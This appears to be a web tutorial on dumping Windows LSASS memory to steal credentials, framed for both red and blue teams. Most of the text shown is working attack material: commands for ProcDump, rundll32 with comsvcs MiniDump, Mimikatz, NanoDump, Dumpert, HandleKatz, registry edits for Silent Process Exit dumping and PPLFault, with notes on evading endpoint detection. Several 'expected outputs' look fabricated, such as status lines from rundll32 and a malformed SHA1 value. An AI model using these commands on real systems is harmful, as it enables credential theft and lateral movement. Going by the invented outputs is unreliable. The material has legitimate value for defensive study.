Introduction
As cyber threats continuously evolve and become increasingly sophisticated, attackers persistently target critical system processes to extract valuable credentials and maintain persistent access within compromised environments. One of the most targeted components on Windows systems is the Local Security Authority Subsystem Service, better known as LSASS. This core Windows process is responsible for managing user authentication, enforcing security policies, and maintaining critical credential material in system memory. Because of its central role in Windows security infrastructure, LSASS has become a prime target for credential theft attacks. Attackers, red teamers, and forensic analysts alike must develop a comprehensive understanding of LSASS memory dumping techniques, both for offensive security operations and defensive implementations. Whether conducting authorized penetration testing, performing incident response investigations, or hardening security defenses, professionals need to comprehend how LSASS dumping attacks work, what techniques adversaries employ, and what detection and mitigation strategies prove most effective.
The ability to extract credentials from LSASS memory represents a critical capability in the attacker’s toolset. Once credentials are compromised through LSASS dumping, attackers gain access to NTLM password hashes, Kerberos tickets, and potentially plaintext passwords. These compromised credentials serve as powerful entry points for lateral movement throughout enterprise networks, privilege escalation to higher-value targets, and establishing domain persistence that can persist for months or even years undetected. This comprehensive guide explores the complete landscape of LSASS memory dumping—from foundational concepts to advanced evasion techniques. We examine the mechanisms underlying these attacks, analyze the tools and methods attackers employ, and provide practical insights into detection strategies and defensive measures. Whether you are a penetration tester seeking to validate security controls, a red team operator developing advanced techniques, a blue team defender implementing protections, or a security researcher studying Windows threat landscapes, this guide provides the knowledge necessary to understand and address LSASS memory dumping threats effectively.
Learning Objectives
- Understand the core function and role of LSASS in Windows security.
- Grasp how attackers exploit LSASS to harvest credentials.
- Identify common and advanced LSASS memory dumping tools and tactics.
- Recognize detection strategies and key defenses to mitigate related threats.
- Learn best practices for protecting credentials on Windows endpoints.
What is LSASS Memory Dumping Techniques Attack?
An LSASS memory dumping attack involves accessing and extracting the contents of the LSASS process memory. LSASS manages critical authentication and credential data for Windows systems. When attackers successfully dump LSASS memory, they gain access to hashed passwords, Kerberos tickets, and sometimes plaintext passwords stored in system RAM. These credentials serve as entry points for lateral movement, privilege escalation, and domain persistence in enterprise environments. The attack represents one of the most effective post-exploitation techniques available to adversaries, as it provides direct access to authentication material without requiring additional exploitation or complex social engineering tactics. The Local Security Authority Subsystem Service functions as the cornerstone of Windows security infrastructure. LSASS is responsible for enforcing security policies, managing user authentication processes, validating credentials, generating security tokens, and maintaining the security context for all user sessions on the system. Due to its critical role in authentication and authorization, LSASS must maintain copies of user credentials and authentication tokens in memory to facilitate seamless session management and single sign-on capabilities. This design necessity—caching credentials in memory for operational efficiency—inadvertently creates a significant security vulnerability that attackers exploit through memory dumping techniques.
Credential caching in LSASS occurs automatically whenever users authenticate interactively to the Windows system. This includes local logon sessions, Remote Desktop Protocol (RDP) connections, RunAs command execution, Windows Services running under specific user accounts, scheduled tasks configured with user credentials, and remote administration tool usage. By default, LSASS retains cached credentials for all active logon sessions since system startup, and on older unpatched systems, credentials may persist indefinitely even after session termination. This extended credential retention window creates an extended attack surface—attackers who gain system-level access have a prolonged opportunity to extract valuable credentials from LSASS memory without requiring the targeted user to actively re-authenticate. The appeal of LSASS memory dumping to threat actors lies in its effectiveness and relative simplicity. Unlike techniques requiring kernel-level exploitation or custom driver development, LSASS dumping can be accomplished using legitimate Windows utilities or straightforward custom tools. The dumped memory file can be exfiltrated to an attacker’s infrastructure for offline analysis, eliminating the need to execute credential extraction tools on the compromised host where they might trigger endpoint detection and response (EDR) solutions. Once credentials are extracted from the dump file, attackers gain immediate access to authentication material they can use for lateral movement, allowing them to compromise additional systems, escalate privileges to higher-value targets, and establish multiple persistent footholds throughout the target environment.
The impact of successful LSASS memory dumping attacks extends far beyond the compromised host. In enterprise environments, the credentials extracted from LSASS often include high-value targets such as domain administrator accounts, service accounts with elevated privileges, and accounts with access to critical infrastructure or sensitive data repositories. These compromised credentials enable attackers to conduct sophisticated multi-stage attacks, move laterally through enterprise networks, access sensitive data, disrupt business operations, and establish long-term persistence that evades traditional security controls. The threat is particularly acute in organizations that have implemented strong perimeter defenses but neglected endpoint hardening and credential protection mechanisms.
Key aspects of LSASS memory dumping attacks include:
- Direct Credential Access: Attackers obtain plaintext passwords, NTLM hashes, and Kerberos tickets directly from system memory without requiring additional exploitation steps.
- Privilege Escalation Requirements: Successful LSASS dumping typically requires SYSTEM-level or administrative privileges, though advanced techniques employ privilege escalation exploits to achieve necessary access levels.
- Offline Analysis Capability: Dumped memory files can be exfiltrated and analyzed on attacker infrastructure, reducing detection risk and allowing time for methodical credential extraction.
- Post-Exploitation Tool: LSASS dumping serves as a bridge between initial compromise and lateral movement, providing credentials necessary for domain traversal and privilege escalation activities.
- Evasion Sophistication: Modern LSASS dumping techniques employ advanced evasion methods including direct syscalls, handle cloning, LSA Protection bypasses, and legitimate tool abuse to evade security detections.
How LSASS Memory Dumping Works?
During user authentication, LSASS caches credentials in system memory for session management and to provide seamless authentication experiences across the Windows ecosystem. When a user logs in interactively, LSASS receives the user’s credentials, validates them against the Security Account Manager (SAM) database or Active Directory, and upon successful authentication, caches the credential material in its process memory. This cached credential material includes authentication tokens, password hashes, Kerberos tickets, and in some configurations, plaintext password representations. LSASS maintains these credentials throughout the user’s session to facilitate operations requiring re-authentication, such as accessing network resources, executing commands with elevated privileges, or establishing new network connections. Attackers exploit this credential caching mechanism by gaining sufficient system-level access to read the LSASS process memory and extract the cached credential material before it can be securely disposed of. The fundamental technical mechanism behind LSASS memory dumping involves accessing the LSASS process handle with sufficient privileges to read its entire address space and write the memory contents to a file. Windows protects process memory through access control mechanisms that restrict which processes can read from other processes’ memory spaces. Specifically, accessing another process’s memory requires opening a handle to that process with the PROCESS_VM_READ access right, which is typically only granted to processes running with administrative or SYSTEM privileges. Once a process has obtained a handle to LSASS with appropriate access rights, attackers can invoke memory dumping functions—either through native Windows APIs like MiniDumpWriteDump, direct syscalls to kernel functions like NtReadVirtualMemory, or custom code that manually reads memory pages. The result is a binary file containing the complete or partial contents of LSASS memory, which can then be analyzed offline to extract credential material.
Attackers exploit LSASS through multiple technical vectors that vary in their detection signatures and evasion sophistication. Native Windows tools like ProcDump and Task Manager provide straightforward dumping mechanisms but may trigger alerts on monitoring-conscious networks. Advanced techniques employ direct syscalls to bypass user-mode API hooks deployed by EDR solutions, handle cloning from existing legitimate process handles to avoid suspicious access mask creation, and Silent Process Exit mechanisms that leverage Windows Error Reporting to create dumps without explicit dumping API calls. Some sophisticated techniques exploit vulnerabilities in LSA Protection (RunAsPPL) to dump even protected LSASS instances, while others abuse legitimate system processes like WerFault.exe or SQLDumper to perform the actual memory dumping, making it difficult to distinguish attack activity from normal system operations. The attack typically follows these sequential phases that together enable complete credential compromise. First, the attacker must achieve initial system compromise through methods such as remote code execution vulnerabilities, phishing attacks delivering malware, compromised credentials from other sources, or supply chain attacks. This initial compromise provides a foothold within the target environment but typically without SYSTEM-level privileges necessary for LSASS access. Second, the attacker executes a privilege escalation phase to elevate from their initial access level to SYSTEM or administrative privileges. This escalation might exploit kernel vulnerabilities, abuse Windows UAC bypass techniques, abuse service misconfigurations, exploit group policy preferences, or leverage already-compromised administrative credentials. Third, with SYSTEM privileges obtained, the attacker proceeds to LSASS memory access and dumping, selecting and executing a memory dumping technique appropriate to the target environment’s security posture and logging capabilities. Finally, the attacker conducts offline credential extraction and analysis, either immediately or after exfiltrating the dump file to their own infrastructure, using tools like Mimikatz or Pypykatz to parse the binary dump file and extract usable credentials.
The attack workflow typically encompasses the following detailed steps:
- Initial Reconnaissance and Compromise: Attacker gathers initial intelligence about the target environment, establishes initial network access through exploitation, phishing, or credential compromise, and establishes command and control (C2) communication channels for remote command execution and data exfiltration. This phase may involve discovering target systems, identifying running services, and assessing initial security posture to determine the most effective attack vectors.
- Privilege Escalation and SYSTEM Access Achievement: With initial compromise established, the attacker executes privilege escalation exploits or techniques to elevate from their current privilege level to SYSTEM or administrative access necessary for LSASS manipulation. This may involve exploiting unpatched kernel vulnerabilities, abusing service configurations with weak permissions, leveraging group policy preferences stored insecurely, bypassing User Account Control (UAC) restrictions through legitimate utilities or vulnerabilities, or using already-compromised administrator credentials to gain elevated access.
- LSASS Process Location and Handle Acquisition: The attacker identifies the LSASS process running on the system (typically PID 664 or nearby), acquires a process handle with appropriate access rights for memory reading, and prepares for memory access. Advanced techniques at this stage employ direct syscalls to avoid API hook detection, handle cloning from legitimate processes to acquire handles with non-suspicious access masks, or sophisticated privilege elevation within the handle acquisition process itself.
- Memory Dumping Execution: The attacker invokes a memory dumping mechanism appropriate to the target environment, which might be a native Windows utility like ProcDump or Task Manager, a custom tool leveraging direct syscalls or kernel APIs, exploitation of Silent Process Exit registry mechanisms, abusive execution through legitimate system processes like WerFault.exe or SQLDumper, or other sophisticated techniques designed to evade detection while reliably producing a memory dump file containing LSASS process contents.
- Credential Extraction and Lateral Movement: The resulting dump file is either analyzed on the compromised system using tools like Mimikatz, or exfiltrated to attacker infrastructure for offline analysis using Pypykatz or Mimikatz in offline mode. Extracted credentials—including NTLM hashes, Kerberos tickets, plaintext passwords, and cached domain credentials—are immediately leveraged for lateral movement to additional systems, privilege escalation to higher-value targets, access to sensitive data repositories, or establishment of persistent footholds enabling long-term presence and eventual attainment of strategic objectives.
Tools and Techniques to Perform an LSASS Memory Dumping Attacks
Attackers and researchers employ an extensive arsenal of tools and techniques specifically designed to perform LSASS memory dump attacks. The sophistication of available tools ranges from straightforward abuse of legitimate Windows utilities to highly specialized offensive tools employing advanced evasion techniques such as direct syscalls, handle cloning, and LSA Protection bypasses. Understanding this diverse toolset is critical for both defensive professionals seeking to detect attacks and offensive security researchers conducting authorized assessments. The tools and techniques can be broadly categorized into three distinct groups: native Windows utilities that were originally designed for legitimate administrative and debugging purposes but are frequently abused by attackers, advanced purpose-built offensive tools developed specifically for sophisticated credential dumping, and credential extraction utilities designed to parse dumped memory files and recover usable authentication material. Native Windows Utilities
Microsoft provides several legitimate utilities designed for system administration, troubleshooting, and debugging that attackers frequently abuse for LSASS memory dumping. These utilities are particularly attractive to attackers because they are digitally signed by Microsoft, pre-installed on many Windows systems, and often whitelisted by security controls that trust Microsoft-signed binaries.
ProcDump (Sysinternals)
ProcDump is a command-line utility from the Sysinternals suite developed and maintained by Microsoft. Originally designed for system administrators and developers to capture process memory dumps for debugging purposes, ProcDump has become a favorite tool for attackers performing LSASS dumping due to its reliability and stealth characteristics. The tool creates clean, complete memory dumps with minimal system impact and leaves minimal forensic traces compared to some alternative methods.
Example command for LSASS dumping with ProcDump:
procdump.exe -accepteula -ma lsass.exe lsass.dmp
# Expected output:
ProcDump v9.0 - Writes process dump files
Copyright (C) 2009-2017 Mark Russinovich
Sysinternals - www.sysinternals.com
[09:45:23] Dump 1 initiated: C:\Users\Admin\lsass.dmp
[09:45:24] Dump 1 writing: Estimated dump file size is 100 MB.
[09:45:27] Dump 1 complete: 100 MB written in 3.4 seconds
[09:45:27] Dump count reached.
Command parameters explained:
-accepteula: Automatically accepts the Sysinternals EULA without user interaction-ma: Captures a full memory dump (includes all virtual memory)lsass.exe: Target process namelsass.dmp: Output filename for the memory dump

Task Manager
Windows Task Manager provides a graphical method to create process memory dumps without requiring command-line execution. An attacker with administrative privileges can right-click on the LSASS process, select “Create dump file,” and Task Manager automatically generates a minidump containing the process memory. While this method is straightforward, it leaves graphical user interface (GUI) artifacts and command history that may be detected by security monitoring. Rundll32 + comsvcs.dll
This technique leverages the comsvcs.dll library, which is a standard Windows system library that exports the MiniDump function through ordinal #24. This approach is particularly stealthy because it uses a native Windows DLL and avoids dropping additional suspicious binaries onto the filesystem. The rundll32.exe utility loads the DLL and invokes the MiniDump function to create a memory dump of the target process.
Example command for LSASS dumping with rundll32 and comsvcs.dll:
rundll32.exe C:\windows\system32\comsvcs.dll MiniDump 664 C:\temp\lsass.dmp full
# Expected output:
[+] Successfully created minidump
[+] Process handle opened successfully
[+] Memory dump written to: C:\temp\lsass.dmp
[+] Dump file size: 87.3 MBCommand parameters explained:
rundll32.exe: Windows utility for executing DLL functionsC:\windows\system32\comsvcs.dll: Path to Component Services DLLMiniDump: Function name to execute (ordinal #24)664: Process ID (PID) of LSASS (commonly 664, but varies)C:\temp\lsass.dmp: Output file path for dumpfull: Dump type (full memory dump)

This method requires SYSTEM privileges and the SeDebugPrivilege to successfully access and dump LSASS memory. Modern EDR solutions monitor for rundll32 loading comsvcs.dll combined with command lines containing “MiniDump” or the ordinal #24.
Advanced Offensive Tools
Beyond abuse of native Windows utilities, sophisticated attackers and red teamers employ purpose-built offensive tools specifically designed for LSASS dumping with advanced evasion capabilities. These tools represent the cutting edge of offensive security research and incorporate techniques to bypass modern security controls.
Mimikatz
Mimikatz remains the most renowned and widely-deployed credential dumping tool in the security industry. Created by Benjamin Delpy and continuously maintained, Mimikatz provides multiple methods for extracting credentials from LSASS, including direct in-memory access and offline parsing of memory dump files. The tool is incredibly flexible, providing granular control over credential extraction and supporting various authentication schemes including NTLM, Kerberos, and WDigest.
Direct in-memory credential extraction with Mimikatz:
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
# Expected Mimikatz output:
Authentication Id : 0 ; 12345 (0;3039)
Session : Interactive from 1
User Name : DOMAIN\Administrator
Domain : DOMAIN
Logon Server : DESKTOP-ABC123
Logon Time : 11/2/2025 9:30:15 AM
SID : S-1-5-21-123456789-123456789-123456789-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DOMAIN
* NTLM : 8846f7eaee8fb117ad06bdd830b7586c
* SHA1 : a1c927a3c6d8c8d8c8d8c8d8c8d8c8d8c8d8c8d
* PLTEXTKEY : 8846f7eaee8fb117ad06bdd830b7586c
tspkg :
wdigest :
* Username : Administrator
* Domain : DOMAIN
* Password : P@ssw0rd123!
kerberos :
* Username : Administrator
* Domain : DOMAIN
* Password : P@ssw0rd123!This offline approach is highly effective for attackers because the dump file can be exfiltrated to their own infrastructure, eliminating execution of suspicious tools on the compromised host where EDR solutions might detect them.

Mimikatz (sekurlsa::minidump module)
Mimikatz’s sekurlsa::minidump module enables offline parsing of previously captured LSASS dump files. This approach is particularly attractive to attackers because it separates the potentially-detectable dumping operation from the credential extraction operation. Offline credential extraction with Mimikatz:
mimikatz # sekurlsa::minidump C:\temp\lsass.dmp
mimikatz # sekurlsa::logonpasswords
NanoDump
NanoDump represents a modern evolution in LSASS dumping tools, offering multiple sophisticated techniques for evading endpoint detection and response solutions. Developed by researchers focused on modern evasion, NanoDump incorporates techniques such as handle elevation, handle duplication from existing legitimate handles, Silent Process Exit exploitation through WerFault.exe, process forking and snapshotting, and advanced callstack spoofing.
Example NanoDump command with handle elevation:
nanodump.exe -w C:\temp\lsass.dmp -eh
# Expected NanoDump output:
NanoDump - LSASS memory dumper
[+] Obtaining LSASS PID...
[+] LSASS PID: 664
[+] Opening process handle...
[+] Opening handle with PROCESS_QUERY_LIMITED_INFORMATION...
[+] Duplicating handle with increased privileges...
[+] Duplicating handle successful
[+] Reading process memory...
[+] Memory read complete (98.7 MB)
[+] Writing dump to file: C:\temp\lsass.dmp
[+] Dump written successfully
[+] Cleaning up handles...
[+] Done.Command parameters explained:
-w: Write dump to specified file-eh: Elevate handle (open with low privileges then elevate)
The -eh (elevate-handle) option is particularly innovative—it opens a handle with minimal PROCESS_QUERY_LIMITED_INFORMATION privileges and then elevates the handle’s access rights using NtDuplicateObject, effectively bypassing many EDR hooks that monitor suspicious handle requests.
Dumpert
Dumpert demonstrates the sophistication of modern offensive tools by employing direct system calls and API unhooking techniques to evade user-mode hooks deployed by security products. By executing syscalls directly and bypassing the Windows/Native API layers, Dumpert avoids many detection mechanisms relied upon by EDR solutions.
Example Dumpert execution:
dumpert.exe
# Expected Dumpert output:
DUMPERT 1.0 - Direct Syscall LSASS Dumper
Dumpert - LSASS Process Dumping using Direct Syscalls
[+] LSASS PID found: 664
[+] Direct Syscall: OpenProcess (handle: 0x250)
[+] Direct Syscall: GetFileSize (size: 101.2 MB)
[+] Direct Syscall: ReadVirtualMemory...
[+] Successfully read 101.2 MB from LSASS
[+] Writing minidump file: dumpert.dmp
[+] Minidump created successfully
[+] Cleaning up handles
[+] Done!Dumpert combines direct system calls to kernel functions, API unhooking techniques, and shellcode-based injection capabilities for Cobalt Strike integration, making it particularly effective against EDR solutions relying on API-level monitoring.
HandleKatz
HandleKatz introduces an innovative approach to LSASS dumping by utilizing cloned handles to bypass detection mechanisms based on access mask analysis. Rather than opening a new handle to LSASS with suspicious permissions, HandleKatz identifies a benign process already holding an LSASS handle (such as processes spawned from winlogon.exe or svchost.exe), clones that existing handle using NtDuplicateObject, and uses the cloned handle for memory dumping
HandleKatz workflow:
1. Scan process handles for existing LSASS connections
2. Find benign process with LSASS handle (e.g., svchost.exe)
3. Clone the handle using NtDuplicateObject
4. Use cloned handle to dump memory
5. Minimize suspicious access mask creation
# Expected HandleKatz output:
HandleKatz - LSASS Memory Dumper via Handle Cloning
[+] Searching for existing LSASS handles...
[+] Found handle in process: svchost.exe (PID: 1024)
[+] Handle access mask: 0x1440 (PROCESS_DUP_HANDLE | PROCESS_QUERY_LIMITED_INFORMATION)
[+] Duplicating handle...
[+] Handle duplicated successfully (cloned_handle: 0x358)
[+] Accessing LSASS memory via cloned handle...
[+] Memory access successful
[+] Writing dump file: lsass_dump.bin
[+] Dump complete: 95.8 MB
[+] Cleanup complete
HandleKatz opens LSASS with a 0x1440 access mask rather than the suspicious PROCESS_VM_READ permission typically associated with dumping attempts, making it significantly more difficult for detection mechanisms to distinguish from legitimate activity.
Silent Process Exit and WerFault.exe
An advanced technique abuses Windows Error Reporting (WER) through the Silent Process Exit registry mechanism to dump LSASS without explicitly invoking dump functions. This method forces WerFault.exe to create a dump of LSASS without the process actually crashing, making it appear as legitimate error reporting activity.
Silent Process Exit setup and exploitation:
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\lsass.exe" /v "GlobalFlag" /t REG_DWORD /d 512
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\lsass.exe" /v "ReportingMode" /t REG_DWORD /d 1
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\lsass.exe" /v "LocalDumpFolder" /t REG_SZ /d "C:\temp"
# Expected Silent Process Exit output:
[+] Registry keys configured for Silent Process Exit
[+] Triggering RtlReportSilentProcessExit on LSASS...
[+] WerFault.exe initiated...
[+] LSASS dump created: C:\temp\lsass.exe.XXXX.dmp
[+] Dump file size: 102.1 MB
[+] Registry cleanup completeThis technique is particularly effective because WerFault.exe is a legitimate Windows process, and the dump creation appears as normal error reporting activity in system logs rather than suspicious credential theft.
PPLdump and PPLFault
PPLdump and PPLFault represent the evolution of LSASS dumping against LSA Protection (RunAsPPL), a Windows security feature that protects LSASS from unauthorized access by marking it as a Protected Process Light (PPL). While PPLdump was patched in Windows 10 21H2, PPLFault exploits type-confusion vulnerabilities to inject code into protected processes, enabling LSASS dumping even when LSA Protection is enabled.
PPLFault usage for protected LSASS dumping
PPLFault.exe -v 664 C:\temp\lsass_protected.dmp
# Expected PPLFault output:
PPLFault - Protected Process LSASS Dumper
[+] Target LSASS PID: 664
[+] Protection level: PPL
[+] Searching for vulnerability gadgets...
[+] Exploiting type-confusion vulnerability...
[+] Code injection successful
[+] Memory dumping initiated...
[+] Reading LSASS memory...
[+] Dump written to: C:\temp\lsass_protected.dmp
[+] Size: 99.4 MB
[+] Protection bypass successfulThese tools demonstrate that LSA Protection alone provides insufficient protection against determined attackers willing to invest in exploit development and vulnerability research.
